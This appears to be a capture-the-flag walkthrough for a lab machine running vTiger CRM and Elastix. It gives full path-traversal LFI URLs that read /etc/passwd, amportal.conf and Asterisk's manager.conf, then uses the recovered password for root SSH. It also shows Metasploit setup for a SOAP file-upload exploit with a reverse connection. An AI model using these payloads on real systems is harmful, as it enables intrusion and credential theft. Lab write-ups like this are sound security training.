
If you remember from step 2, the directory enumeration flagged a vTiger CRM.

vTiger CRM is an integrated customer relationship management (CRM) application that can be used on the Intranet or from the Internet using a browser. It is distributed under a free license
If you want to learn more about vTiger CRM, you can have a look here
You can also read more about the integration between Elastix and vTigerCRM here
Step 4 - Trying the elastix LFI exploit
Let's navigate to
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
If you can't read anything, you can prettify the file by checking the source file

I find a password jEhdIekWmdjE
If you remember from step 1, the nmap scan flagged port 22 as opened, let's try the newly found password on it
Step 5 - Connecting to SSH
Let's connect to the SSH with the following command
ssh root@10.10.10.7I try the password and I'm in!

Step 6 - Looking for the root.txt flag
I can now look for the first flag, root.txt

I use the following command to check who am I on this machine
whoamiI have root access to the machine. I got the power!
I use the following command to check where I am on the machine
pwdI'm in /root and by doing
lsI find the root.txt file! To read the content of the file I use the command
cat root.txtNow that we have the root flag, let's find the user flag!
Step 7 - Looking for the user.txt flag
I need to navigate back to the home directory by doing
cd homeI then list all the files/folders and see there's a folder called fanis
I navigate to this folder with
cd fanisAnd when I list the files/folders, I can see the user.txt file!

To read the content of the file I use the command
cat user.txtCongrats! You found both flags!
Variations for Informational findings
Step 3b - Visiting the website
Let's navigate to
https://10.10.10.7/vtigercrm/
We can see the version of the application: vTiger CRM 5.1.0
I will use Searchsploit to check if there's any known vulnerability on vTigerCRM

I use the following command
searchsploit vtigerWe can see several vulnerabilities. I examine the Local File Inclusion with this command
searchsploit -x 18770.txtI have a summary of the exploit and the code

The LFI Exploit is the following
/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00You can also check the exploit database to find the exploit

You will get the same results on the terminal. If you navigate to the vTiger 5.1.0 - Local File Inclusion, you will have a description of the exploit

Step 4b - Doing more recon around the vTiger Asterisk default credentials
Let's navigate to
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
If you can't read anything, you can prettify the file by checking the source file

I also do some research on default credentials for vTiger and find some documentation around installing vTiger Asterisk Connector

If we modify the previous URL to
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/manager.conf%00I navigate to this page (using source code to prettify the output)

I find a password jEhdIekWmdjE
You can continue to Step 5 from there
Variations using Metasploit, meterpreter, nmap --interactive and Burp
Step 3c - Visiting the website
We know that the version of the application is vTiger CRM 5.1.0
We will use Metasploit, which is a penetration testing framework that makes hacking simple. It's an essential tool for many attackers and defenders

I launch Metasploit Framework on Kali and look for command I should use to launch the exploit

I find an interesting payload, number 3
exploit/multi/http/vtiger_soap_uploadThis is the description of the exploit
vTiger CRM allows an user to bypass authentication when requesting SOAP services. In addition, arbitrary file upload is possible through the AddEmailAttachment SOAP service. By combining both vulnerabilities an attacker can upload and execute PHP code. This module has been tested successfully on vTiger CRM v5.4.0 over Ubuntu 10.04 and Windows 2003 SP2.

I use the following command for the exploit
use exploit/multi/http/vtiger_soap_uploadI need to set up several options before launching the exploit

I start by setting the RHOSTS with the following command
set RHOSTS 10.10.10.7/32I set the SSL and the RPORT with
set SSL trueand
set RPORT 443I run the exploit, but I need to set the correct LPORT this time with
set LPORT 10.10.14.10Here is a sum up of all the commands

I check the options

I run the exploit with the command
runI get this error message

I set up the proxy with the following command
set proxies http:127.0.0.1:8080I check the options again

I run the exploit but I get a new error message

I set it with this command
set ReverseAllowProxy true
I also need to set up Burp to proxy the exploit.
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps identify vulnerabilities and verify attack vectors that are affecting web applications
You can learn more on the official website here
Open Burp and set the target to the website in Target > Scope > Target Scope > Include in scope > edit

I run the exploit on Metasploit and go back to Burp. I can see Burp intercepted the request
